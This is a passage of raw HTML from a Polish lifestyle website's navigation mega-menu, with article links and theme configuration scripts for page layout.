dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?" > <span class="lazyload entry-thumb td-thumb-css tdi_192" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?">Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/dlaczego-warto-wybrac-personalizowane-etui-na-dowod-rejestracyjny"  rel="bookmark" class="td-image-wrap " title="Dlaczego warto wybrać personalizowane etui na dowód rejestracyjny?" > <span class="lazyload entry-thumb td-thumb-css tdi_193" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/20250530211925_download-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/dlaczego-warto-wybrac-personalizowane-etui-na-dowod-rejestracyjny"  rel="bookmark" title="Dlaczego warto wybrać personalizowane etui na dowód rejestracyjny?">Dlaczego warto wybrać personalizowane etui na dowód rejestracyjny?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_184" data-td_block_id="tdi_184"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_184" data-td_block_id="tdi_184"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25517"><a href="https://kobietawielepiej.pl/lifestyle"><div class="tdb-menu-item-text">Lifestyle</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_194 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_194" > <script>var block_tdi_194 = new tdBlock();
block_tdi_194.id = "tdi_194";
block_tdi_194.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_194","tdc_css_class_style":"tdi_194_rand_style","category_id":"6475","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_194"}';
block_tdi_194.td_column_number = "3";
block_tdi_194.block_type = "tdb_header_mega_menu";
block_tdi_194.post_count = "4";
block_tdi_194.found_posts = "880";
block_tdi_194.header_color = "";
block_tdi_194.ajax_pagination_infinite_stop = "";
block_tdi_194.max_num_pages = "220";
tdBlocksArray.push(block_tdi_194);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_194" 
 id="tdi_195" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/lifestyle"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_196" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="31658" 
 href="https://kobietawielepiej.pl/lifestyle/hobby"
 >Pasje i Hobby</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_197" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="33110" 
 href="https://kobietawielepiej.pl/lifestyle/kultura"
 >Kultura</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_198" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="34686" 
 href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele"
 >Ślub i wesele</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_199" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="34716" 
 href="https://kobietawielepiej.pl/lifestyle/wydarzenie"
 >Wydarzenie</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_194 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" class="td-image-wrap " title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych" > <span class="lazyload entry-thumb td-thumb-css tdi_200" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych">Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" class="td-image-wrap " title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile" > <span class="lazyload entry-thumb td-thumb-css tdi_201" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile">„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" class="td-image-wrap " title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO" > <span class="lazyload entry-thumb td-thumb-css tdi_202" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516-696x927.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO">NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" class="td-image-wrap " title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce" > <span class="lazyload entry-thumb td-thumb-css tdi_203" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx-696x999.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce">Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_194" data-td_block_id="tdi_194"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_194" data-td_block_id="tdi_194"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25512"><a href="https://kobietawielepiej.pl/zycie"><div class="tdb-menu-item-text">Życie</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_204 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_204" > <script>var block_tdi_204 = new tdBlock();
block_tdi_204.id = "tdi_204";
block_tdi_204.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 